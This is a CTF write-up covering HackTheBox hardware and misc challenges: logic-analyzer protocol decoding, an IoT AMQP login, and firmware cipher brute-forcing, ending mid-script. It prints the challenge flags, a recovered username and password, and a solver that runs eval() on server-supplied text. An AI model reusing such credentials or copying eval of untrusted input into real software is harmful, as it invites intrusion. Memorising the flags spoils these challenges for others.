![/(electr[^s]*)|(prog[^s]*)/](https://geekodercom.files.wordpress.com/2021/04/08deb-geekoder-1.gif?w=275)
I’ve recently participated in a CTF (Capture The Flag) organized by HackTheBox and had a lot of fun solving the hardware and misc challenges. This is a quick write-up on my solutions.
Contents
| Challenge Name | Category | Difficulty | Solves | Notes |
| Serial Logs | Hardware | Easy | 303 | Uart |
| Compromised | Hardware | Easy | 257 | I2C |
| Secure | Hardware | Easy | 205 | SPI/SD |
| Off the grid | Hardware | Medium | 99 | SPI, OLED |
| Discovery | Hardware | Medium | 17 | HTTP, AMQP |
| Hidden | Hardware | Hard | 44 | ELF, Uart, Enc |
| Alien Camp | Misc | Easy | 550 | Scripting |
| Input as a Service | Misc | Easy | 535 | Python2 |
| Build yourself in | Misc | Medium | 206 | Python3 |
| Robotic Inflitration | Misc | Medium | 85 | ROS, LIDAR |
| Alienspeak | Misc | Hard | 30 | ML, I2S, FFT |
Intro: Hardware
I noticed that 5 out of 6 of the hardware challenges and 1 of the misc challenge are based on logic analyzer capture, specifically from Saleae, which is a popular brand among the maker/ hardware hacker community.
The capture file from Saleae’s logic analyzer is in SAL extension, analogous to PCAP file from the software world, except this is the physical layer, yes OSI layer 1!!! Although it’s not network packets but it’s easier to explain by borrowing the OSI model.
I don’t own any Saleae Logic Analyzer, the software is usable without the hardware. I used Saleae v2 for all the related challenges. V1 should work, except the steps for Alienspeak might be slightly different.
Side note, before you get adventurous, you can’t peek into current day ethernet signals, it’s too fast for Saleae which only has a bandwidth of 25Mhz. Forcing your NIC to run at 10Mbps might help though your switch will scream at you!!! It’s best to leave that to a professional logic analyzer with a 5 digit price tag 😅
Intro: Tools
I use python and some bash to help automate or decode data. Sometimes I’ll jump onto https://gchq.github.io/ if I need to test more complicated decoding sequences. For python I stick with my trusty jupyterlab setup, which persist the output even after restart, and very helpful when I need to go back and pull details to do this write-up. Most of my python script for the CTF are quick hacks, so read “lightly” 🙂
Serial Logs
We have gained physical access to the debugging interface of the Access Control System which is based on a Raspberry Pi-based IoT device. We believe that the log messages of this device contain valuable information of when our asset was abducted

Only one SAL file was provided. The capture shows only 1 channel with signal activities, and looks like serial/uart. The frequency is close to the standard 115.2kb serial speed. After turning on Async Serial analyzer with 8 Bits per Frame, 1 Stop Bit, No Parity, the decoded data looks legit

After scrolling through 3 quarter of the messages, no obvious flags, then framing error shows up. The message before the framing error indicate what’s going on, and obviously.
[LOG] Connection from 4b1186d29d6b97f290844407273044e5202ddf8922163077b4a82615fdb22376
[ERR] Noise detected in channel. Swithcing baud to backup value

74.25kb is not standard serial/uart baudrate, but it’s used by ESP8266 during bootup, hence the number make sense. The exact baudrate is not required since serial/uart decoder usually can tolerate up to a few % of error. After switching the baudrate, some familiar character shows up, but there’s a bit of error here and there.

It looks like there’s an extra bit leaking over, so it could be 2 Stop Bits or there’s a parity somewhere. Turn out it’s Even Parity Bit. Once the framing error is clear, just need to scroll until we see the flag

When I first attempted this, I actually exported the data into csv and parse it in python. It’s much faster for me than to scroll around looking for the needle in the haystack. Below is the
log1_data = ""
with open("74250b-export.csv") as f:
    while line := f.readline():
        if line[0] == 'T': continue
        if int(line.split('.')[0]) < 8:
            log1_data += bytes.fromhex(line.split(',')[1][2:]).decode('ASCII')
print(log1_data)
...
[LOG] Connection from 099319f700d8d5f287387c81e6f20384c368a9de27f992f71c1de363c597afd4
[LOG] Connection from ab290d3a380f04c2f0db98f42d5b7adea2bd0723fa38e0621fb3d7c1c2808284
[LOG] Connection from CHTB{wh47?!_f23qu3ncy_h0pp1n9_1n_4_532141_p2070c01?!!!52}
[LOG] Connection from CHTB{wh47?!_f23qu3ncy_h0pp1n9_1n_4_532141_p2070c01?!!!52}
Compromised
An embedded device in our serial network exploited a misconfiguration which resulted in the compromisation of several of our slave devices in it, leaving the base camp exposed to intruders. We must find what alterations the device did over the network in order to revert them before its too late
Similar to the previous challenge, but this time both channels shows signal, and Channel 1 shows consistent pulses, very likely a clock line. The signal looks like I2C, with SDA (Data) on Channel 0 and SCL (Clock) on Channel 1.


Time to export and decode the data going through each of the address, and turn out 0x2C is where the flag is.
log1_data = ""
with open("i2c-export.csv") as f:
    while line := f.readline():
        line_split = line.split(',')
        print(line_split, end='')
        if line[0] == 'T':
            print('')
            continue
        c = bytes.fromhex(line_split[3][2:]).decode('ASCII')
        print(c)
        if line_split[2] == '0x2C':
            log1_data += c
            if line_split[1] == '':
                print(log1_data)
                log1_data = ""
print(log1_data)
['3.317955220000000', '0', '0x2C', '0x25', 'Write', 'ACK\n']%
['3.343354480000000', '0', '0x34', '0x6D', 'Write', 'ACK\n']m
['3.368758720000000', '0', '0x34', '0x64', 'Write', 'ACK\n']d
['3.368993740000000', '0', '0x2C', '0x7D', 'Write', 'ACK\n']}
['3.369168540000000', '', '0x04', '', 'Write', 'NAK\n']
['3.394563000000000', '0', '0x34', '0x53', 'Write', 'ACK\n']S
['3.419967260000000', '0', '0x34', '0x16', 'Write', 'ACK\n']
CHTB{nu11_732m1n47025_c4n_8234k_4_532141_5y573m!@52)#@%}
Secure
We need to find cover before the invasion begins but unfortunately, the bunker is secured by a smart door lock. The keys of the device are stored in an external microSD connected with wiring with the unsecured part of the device enabling us to capture some traces while trying random combinations. Can you recover the key?
Taking cue from the challenge text, microSD is an indication of SPI bus and since this is a smart door lock, there’s a chance that one of the SPI pin will be used for alternative purposes.


Since we already know this is SPI, there’s going to be 4 signal involved namely Chip Select (Enable), Clock, Data In and Data Out. Channel 3 is consistent and “noisy”, so that’s the clock. Channel 2 changes outside of the clock boundary, so that should be the Chip Select. Typical slave devices expect input before returning data, so Channel 1 should be Data In and Channel 0 Data Out. The official name for the data pin is MISO and MOSI which stands for Master In Slave Out and Master Out Slave In. I really like this naming convention as it’s really clear which way the data is flowing.

Off the grid
One of our agents managed to store some valuable information in an air-gapped hardware password manage and delete any trace of them in our network before it got compromised by the invaders but the device got damaged during transportation and its OLED screen broke. We need help to recover the information stored in it!
The 3 challenges before this a quite trivial for those with hardware experiece, since it’s just decoding data from layer 1 or 2. This one goes all the way up to the presentation layer(OSI Layer 7)!!!. Technically presentation layer is 6, but I would argue that this represent the the renderer on the browser, hence layer 7.
What this entail is a series of data to reconstruct the image displayed on the OLED screen as indicated by the challenge text. In a computer analogy, this is the dump of the graphic card memory encoding the pixels to be projected on the monitor. The good news, this is monochrome.

A single complete frame. Here Channel 4 looks a reset line, most display controller requires one to operate.


This looks similar to SPI, which is also a common method to wire up a display, except it’s a modified SPI and there’s no data out. There’s no use to read what’s on the display, graphic memory is the “source of truth”
Channel 1 is the clock, Channel 2 looks like Chip Select (Enable) since it’s outside of the clock boundary. That leaves Channel 0 with slightly iregular pulses to be Data. Channel 3 is the modified part of the SPI, it’s called Data/Command (Some variant use Register Select). It’s to signal to the display controller if we’re sending commands or pixel data. Most setup commands are sent upfront and the pixel data is then stream continuously to the display controller. There’s an internal auto increment pixel address counter that roll over at the last pixel. The size of this counter is set in the command.
A popular OLED display controller in the maker world is SD1306. There’s a few other similar controller and they all operate similarly until the. The amount of data in a single frame correspond to a smaller display. SD1306 is known to have 128×64 pixels. Once we pull out the data sheet, things will start to fall into place.


Although Channel 2 is the Chip Select (Enable), I’m using Channel 3, the Data/Command signal instead. The reason is I’m only interested in the data, not the command. There’s no way to embed the state of another signal into the exported csv. At this point we can only export the data and hope we can find something useful when parsing it.

In the script I’ve written, it actually parse a combined output from 2 SPI analyzer. I use the Enable signal for “SPI” and Data/Command for “SPI [1]”, then export the table instead of the single analyzer output. The csv looks something like this:
"SPI","enable",4.85856984,2.00000004e-08,,
"SPI [1]","disable",4.85856984,2.00000004e-08,,
"SPI","result",4.85858418,6.02e-06,0xB1,0x00
"SPI","result",4.85862606,6.04e-06,0x02,0x00
"SPI","result",4.85866716,6.02e-06,0x10,0x00
"SPI","disable",4.85869528,2.00000004e-08,,
"SPI [1]","enable",4.85869528,2.00000004e-08,,
"SPI [1]","result",4.8587182,6.02e-06,0x0F,0x00
"SPI [1]","result",4.8587246,6.02e-06,0x0F,0x00
"SPI [1]","result",4.858731,6.02e-06,0x0F,0x00
log1_data = ""
columns = []
with open("combined-export.csv") as f:
    while line := f.readline():
        data = line.rstrip("\n").split(',')
        if line[0] == 'n': # skip the first line
            print('')
            continue
        if data[0] == '"SPI"': # Skip the commands
            continue
        if data[1] != '"result"': # We only wants the data
            continue
        c = int(data[4], 0)
        # construct the "pixels"
        pixels = \
          f'{"█" if c&0x80 else " "} ' \
        + f'{"█" if c&0x40 else " "} ' \
        + f'{"█" if c&0x20 else " "} ' \
        + f'{"█" if c&0x10 else " "} ' \
        + f'{"█" if c&0x08 else " "} ' \
        + f'{"█" if c&0x04 else " "} ' \
        + f'{"█" if c&0x02 else " "} ' \
        + f'{"█" if c&0x01 else " "} '
        columns.append(pixels)
new_columns = []
pixels = ""
print(len(columns))
for j in range(0, len(columns)-(128*7)): # 128 columns, we need to take out the last frame
    for i in range(int(64/8)-1, -1, -1): # 64 pixels high, convert to pages in bytes, scan in reverse order
        pixels += columns[j+i*128]
    pixels += '\n'
display(HTML(f'<pre style="font-size: 3px">{pixels}</pre>'))
The code basically construct the pixels using █ (unicode character) by using bitwise and operator to test each bit. Let’s say”c” is 0x12, which equals to 0b00010010, then for the lowest 2 bits, c & 0x01 = 0x0 and c & 0x02 = 0x02. Non-zero value is True in python, so █ (black pixel) is returned while False will result in space (white pixel). Putting that together, 0x12 or 0b00010010 will result in pixel = “ █ █ “.
After converting the data into “pixels”, we then need to find the right order to “print” mimicking the way SD1306 display controller is displaying it. Once the order is right, some sensible characters should start to appear.

Initially the flag didn’t work for me when I entered. So I got my teammate to help, turn out the “g” is actually “9”. I was fooled by this, because I know very well that in small display with limited pixels, there’s no space for the lower part of the characters, hence “g” is always raised and looks like “9”, I was blinded by my own experience!!!
Discovery
Enemy troops are approaching. There’s no time to locate the plane. Help us in tracking them down.
This is the only hardware challenge that doesn’t involve Saleae. When we start the service provided, there’s 2 endpoints provided. First one was a HTTP page which prompts for login with “appweb_control_panel” as it’s realm and uses HTTP Digest for authentication. The 2nd one when connected through netcat, will response with AMQP read error when I input random strings. This is indicative of an IoT setup.
As I dug deeper into the AMQP endpoint, I found out it’s running RabbitMQ v3.8.2. I don’t have much experience with AMQP but my experience with MQTT is somewhat useful here. I know I need to find a client to test this, so I found rabtab then I’m stuck with authentication error. After looking into Wireshark’s capture, it’s indicative that I got the connection right, and no known easy to break CVE for RabbitMQ v3.8.2. I went back to the HTTP endpoint, after spending a day on it, I know I’m no expert in breaking that and I don’t believe brute force is the intended way, so I called for help.
One of my teammate who’s a pentester took a look, and found a known vulnerability, turn out this is a HTTP webserver running on IoT device. The exploit requires running a python script to get a session cookie. After setting the cookie, the control panel page reveal itself. Containing 2 password hash. The teammate decoded the first hash and told me the 2nd one is not a known hash.

anthony_davis:winniethepoohThere’s nothing else on the page, so I took the username/password and tested it on the AMQP endpoint, and it works, so I proceed to explore how AMQP broker/exchange works. From my experience with MQTT, I know there should be wild card or global channel I can subscribe to, to listen in on all the messages.

I tried direct using rabtap tap -v amq.direct: nothing came up. I proceed to create a new queue and listening to it while publishing a message, to understand what’s needed to get it working, especially the listening part. Turn out the topic is define as {exchange/built-in keyword}:{queue} so I proceed to try rabtap tap -v Base:# . “Base” as indicated as the exchange on the control panel for topic type exchange. A few messages started showing up.
DEBUG[0008] subscribe: messageReceiveLoop: new message {AmqpMessage:0xc0000cc280 ReceivedTimestamp:2021-04-24 00:30:58.013398051 +0800 +08 m=+8.679805834}
------ message received on 2021-04-24T00:30:58+08:00 ------
exchange.......: Base
routingkey.....: control_panel.stagingcp.htb
Name: CHTB{1_h4v3_n0_n4m3_@_@}
This took me the longest time, and being clueless on the get go, but I learn a lot about HTTP Digest and AMQP 🙂
Hidden
We found a set of devices connected to our serial network that are transmiting encrypted messages. We believe that some of them are still active in our network and thus we captured a sample trace for analysis. The firmware from the devices we already removed will help you with your mission
Now this is a really hard one, involving a binary a.k.a firmware, encryption and serial signal. The signal is straight forward, 57.6kb, 7 Bits per Frame, 1 Stop Bits and no Parity Bit.

That’s the easy part, now comes the cryptic part:
k@@@E@@@b@@@k@@@n@@@m@@@k@@@d@@@m@@@d@@@I@@@O@@@d@@@I@@@a@@@I@@@J@@@L@@@b@@@p@@@b@@@J@@@F@@@p@@@E@@@L@@@n@@@C@@@J@@@I@@@p@@@O@@@a@@@C@@@b@@@J@@@p@@@a@@@g@@@C@@@k@@@p@@@I@@@J@@@d@@@J@@@E@@@E@@@F@@@p@@@J@@@J@@@O@@@a@@@I@@@g@@@C@@@E@@@a@@@a@@@O@@@g@@@a@@@J@@@J@@@n@@@p@@@C@@@g@@@g@@@h@@@h@@@a@@@a@@@d@@@g@@@E@@@d@@@I@@@a@@@O@@@a@@@d@@@J@@@b@@@p@@@h@@@h@@@E@@@E@@@b@@@a@@@E@@@p@@@n@@@a@@@C@@@E@@@g@@@n@@@
Now let’s take a look at the firmware

The firmware is a 32 bit ELF for Arm
$ file firmware
firmware: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux-armhf.so.3, for GNU/Linux 3.2.0, BuildID[sha1]=572cbaa2da38724b97a40ec009c2e5b4ca452be4, not stripped
Looks like a Raspberry Pi executable and since it’s 32-bit, should be for Pi 1 or 2 only. I have a Pi 3 running OctoPrint attached to my 3D printer, so I did a quick test executing there, it won’t run. I also tried disassembling the executable, I don’t feel happy going down the asm route. So I dig out my old Pi Model B (v1), lucky I had one with Wi-Fi already configured, so a quick SSH and it execute fine, but nothing happened. I then tried running it on gdb on the Pi, it exits peacefully. Since this is related to serial, after a few tinkering, turn on it accept the serial port /dev/ttyAMA0. I then hook up an USB Serial Port and write up the TX on ttyAMA0 to the RX of ttyUSB0, voila, I see the similar looking cryptic message:
k@@@E@@@a@@@g@@@m@@@a@@@k@@@d@@@m@@@d@@@p@@@O@@@E@@@J@@@d@@@O@@@I@@@F@@@g@@@p@@@g@@@L@@@g@@@I@@@d@@@J@@@k@@@C@@@I@@@g@@@n@@@J@@@h@@@C@@@g@@@k@@@n@@@m@@@F@@@E@@@n@@@k@@@p@@@k@@@E@@@L@@@d@@@a@@@E@@@b@@@O@@@p@@@J@@@F@@@p@@@g@@@a@@@O@@@d@@@C@@@p@@@I@@@h@@@p@@@O@@@m@@@O@@@m@@@E@@@p@@@a@@@C@@@h@@@d@@@b@@@d@@@h@@@F@@@p@@@F@@@J@@@d@@@E@@@L@@@a@@@b@@@b@@@h@@@E@@@F@@@g@@@C@@@d@@@k@@@k@@@a@@@F@@@n@@@g@@@n@@@
After removing the @ fillers:
# From firmware:
kE ag ma kd md pO EJ dO IF gp gL gI dJ kC Ig nJ hC gk nm FE nk pk EL da Eb Op JF pg aO dC pI hp Om Om Ep aC hd bd hF pF Jd EL ab bh EF gC dk ka Fn gn
# From serial capture:
kE ag nm kd md IO dI aI JL bp bJ Fp EL nC JI pO aC bJ pa gC kp IJ dJ EE Fp JJ Oa Ig CE aa Og aJ Jn pC gg hh aa dg Ed Ia Oa dJ bp hh EE ba Ep na CE gn
It’s clear that the first 5 characters and the last is the same, corresponding to CHTB{....}. There’s 50 characters in the flag, it matches the 50 pairs of letters in the serial capture. Assuming the firmware is sending what we saw in the hex dump, the strings of A, looks like an encryption with rotating keys. I later realized I could edit the firmware and try execute it, so I tested replacing the last A with B, and then C and then replacing all the A with B and later C. The serial output changes in a weird order.
For the last character, not including CHTB{....} , going from A to D, it changes from Fn -> FO -> Fp ->FI . If I replace all the A(s):
CTHB{AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA}
kE ag ma kd md pO EJ dO IF gp gL gI dJ kC Ig nJ hC gk nm FE nk pk EL da Eb Op JF pg aO dC pI hp Om Om Ep aC hd bd hF pF Jd EL ab bh EF gC dk ka Fn gn
CTHB{BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB}
kE ag ma kd md pn Ek dn Ig gm gI gL dk kb IF nk hb gJ np Fh nJ pJ EI dd EC Om Jg pF an db pL hm Op Op Em ab ha ba hg pg Ja EI aC bE Eg gb dJ kd FO gn
CTHB{CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC}
kE ag ma kd md pm EL dm Ih gn gJ gk dL ka IE nL ha gI nO Fg nI pI EJ dC Ed On Jh pE am da pk hn OO OO En aa hb bb hh ph Jb EJ ad bF Eh ga dI kC Fp gn
CTHB{DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD}
kE ag ma kd md pL Em dL Ia gk gO gn dm kh Id nm hh gp nJ Fb np pp EO dF EE Ok Ja pd aL dh pn hk OJ OJ Ek ah hg bg ha pa Jg EO aE bC Ea gh dp kF FI gn
CTHB{EEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEE}
kE ag ma kd md pk En dk Ib gL gp gm dn kg IC nn hg gO nI Fa nO pO Ep dE EF OL Jb pC ak dg pm hL OI OI EL ag hh bh hb pb Jh Ep aF bd Eb gg dO kE FJ gn
This shows the encryption is applied per character, but there’s a different seed per position and possibly a different key. I wasn’t keen on going down this path. So I took a different approach using automation. I figured out that I could patch the firmware using dd, and also log the serial output using screen on the Pi. So I whip up a quick script to iterate through all 95 printable characters.
import subprocess

for i in range(32, 127):
    string = ''.join([ chr(i) for _ in range(44)])
    flag = 'CTHB{' + string + '}'
    with open('patch.txt', 'w') as f:
        f.write(flag)
    p = subprocess.call('dd if=patch.txt of=firmware obs=1 seek=2304 conv=notrunc && '
                        'scp firmware  test-pi:ctf/firmware && '
                        'ssh test-pi -f \'cd ctf && '
                        './firmware-AB /dev/ttyAMA0\'',
                cwd='ctf.hackthebox.eu/Cyber Apocalypse 2021/hardware-hidden/hw_hidden',
                shell=True
               )

# outputs:
# CTHB{                                            } -> 0
# CTHB{!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!} -> 0
# CTHB{""""""""""""""""""""""""""""""""""""""""""""} -> 0
# CTHB{############################################} -> 0
# CTHB{$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$} -> 0
# CTHB{%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%} -> 0
# CTHB{&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&} -> 0
# CTHB{''''''''''''''''''''''''''''''''''''''''''''} -> 0
# CTHB{((((((((((((((((((((((((((((((((((((((((((((} -> 0
# CTHB{))))))))))))))))))))))))))))))))))))))))))))} -> 0
# CTHB{********************************************} -> 0
The script above will generate patch.txt with 44 repeating characters, patch the firmware, upload to the Pi and execute it then repeat for each printable characters. I then have another SSH session running screen -L -Logfile data.txt /dev/ttyUSB0 57600,cs7 . Each execution of firmware will send 400 characters through the serial port. There’s no termination, so I had to splice data.txt by length to parse and create my lookup table
with open(data.txt) as f:
    datas = f.read()
lookup = {}
def extract_msg(data):
    msg = []
    c2 = ""
    i = 0
    for c in data:
        if c == '@': # skip the @ filler
            continue
        i += 1
        c2 += c
        if i % 2 == 0: # group by 2 chars
            msg.append(c2) # store as a list, so we can lookup based on the position later
            c2 = ""
    return msg[5:-1] # I'm only interested in the 44 chars in the flag

for i in range(32, 127): #0x20 to 0x7f
    string = ''.join([ chr(i) for _ in range(44)])
    flag = 'CTHB{' + string + '}'
    index = i-32 # index starts from zero
    data = datas[index*400:index*400+400]
    msg = extract_msg(data)
    lookup[chr(i)] = msg
    print(f'{flag} -> {msg}')
Now the lookup table is ready, time to decrypt!!!
enc = 'IO dI aI JL bp bJ Fp EL nC JI pO aC bJ pa gC kp IJ dJ EE Fp JJ Oa Ig CE aa Og aJ Jn pC gg hh aa dg Ed Ia Oa dJ bp hh EE ba Ep na CE'.split(' ')
for i in range(len(enc)):
    c = enc[i]
    for k,v in lookup.items():
        if c == v[i]:
            print(k, end='')

# output:
# 10w_13v31_f12mw4235_741ks_70_h42dw423_!@3418
Alien Camp
The Ministry of Galactic Defense now accepts human applicants for their specialised warrior unit, in exchange for their debt to be erased. We do not want to subject our people to this training and to be used as pawns in their little games. We need you to answer 500 of their questions to pass their test and take them down from the inside.
This is a straightforward substitution puzzle but with short timeout. An endpoint was given, it will show this through netcat
Alien camp 👾

1. ❓
2. Take test!
> 1

Here is a little help:

🌞 -> 55 🍨 -> 28 ❌ -> 80 🍪 -> 64 🔥 -> 71 ⛔ -> 31 🍧 -> 88 👺 -> 68 👾 -> 42 🦄 -> 3
When entering “1” it will show a random emoji to number substitution. Entering “2” will prompt with the question:
You must answer 500 questions. You have only a few seconds for each question! Be fast! ⏰

Question 1:

👺 + 👺  = ?
Answer:
It’s kinda obvious that a lookup table and a math parser is needed, so I went writing the script
import socket
import time

HOST = '139.59.190.54'
PORT = 31748

def recvall(sock):
    BUFF_SIZE = 4096 # 4 KiB
    data = b''
    while True:
        part = sock.recv(BUFF_SIZE)
        data += part
        if len(part) < BUFF_SIZE:
            # either 0 or end of data
            break
    return data

def get_answer(data, lookup):
    q = data.decode('utf8').split('\n')[5]
    print(f'q = {q}')
    for k,v in lookup.items():
        q = q.replace(k, str(v))
    q = q.replace('= ?', '')
    print(f'q = {q}')
    return eval(q) # lazy math parser ;p

def get_lookup(data):
    lookup = {}
    lines = data.decode('utf8').split('\n')
    for line in lines:
        if '->' not in line:
            continue
        symbols = line.strip().split(' ')
        print(symbols)
        for i in range(0, int(len(symbols)/3)):
            if symbols[i*3 + 1] != '->':
                print(f"something wrong: {symbols[i*3:i*3+3]}")
            else:
                key = symbols[i*3]
                if key not in lookup:
                    lookup[key] = int(symbols[i*3+2])
    return lookup

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((HOST, PORT))
    data = s.recv(1024)
    print('Received', repr(data))
    s.sendall(b'1\n') # 1 for the lookup pattern
    time.sleep(1)
    data = recvall(s)
    print(data.decode('utf8'))
    lookup = get_lookup(data)
